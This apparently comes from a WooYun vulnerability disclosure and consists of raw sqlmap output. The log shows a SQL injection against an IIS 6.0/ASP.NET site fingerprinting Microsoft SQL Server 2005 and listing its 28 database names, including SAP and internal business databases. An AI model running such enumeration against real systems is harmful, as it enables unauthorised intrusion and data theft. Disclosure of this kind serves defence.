 payload content(s)
[10:43:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[10:43:43] [INFO] fetching database names
[10:43:44] [INFO] heuristics detected web page charset 'GB2312'
[10:43:44] [INFO] the SQL query used returns 28 entries
[10:43:44] [INFO] retrieved: ctrldb
[10:43:44] [INFO] retrieved: cubedb_133
[10:43:44] [INFO] retrieved: hxjtestnbps
[10:43:45] [INFO] retrieved: hxjtestobps
[10:43:45] [INFO] retrieved: incrcvms_133
[10:43:45] [INFO] retrieved: IncrDX_133
[10:43:45] [INFO] retrieved: increrp_133
[10:43:46] [INFO] retrieved: incrnj_133
[10:43:46] [INFO] retrieved: incrtk_133
[10:43:46] [INFO] retrieved: incrv8_133
[10:43:47] [INFO] retrieved: incrwn_133
[10:43:47] [INFO] retrieved: jhdb_gf_自己用
[10:44:08] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is g
ing to retry the request
[10:44:09] [INFO] retrieved: jhdb_gf2010全年_2
[10:44:10] [INFO] retrieved: jhdb_gf2010全年2010
[10:44:10] [INFO] retrieved: jhdb_gf20110303bao
[10:44:10] [INFO] retrieved: jhdb_gf2011chayixiao
[10:44:11] [INFO] retrieved: jhdb_gf全年_3
[10:44:11] [INFO] retrieved: jhdb_jibiao20130101
[10:44:11] [INFO] retrieved: jhdb20110325
[10:44:12] [INFO] retrieved: jhdb全年_3
[10:44:12] [INFO] retrieved: local_sms
[10:44:13] [INFO] retrieved: master
[10:44:13] [INFO] retrieved: model
[10:44:34] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is g
ing to retry the request
[10:44:35] [INFO] retrieved: msdb
[10:44:36] [INFO] retrieved: SapincrClaf
[10:44:36] [INFO] retrieved: sapsr3
[10:44:37] [INFO] retrieved: tempdb
[10:44:37] [INFO] retrieved: zjt1edrbase
available databases [28]:
www.wooyun.org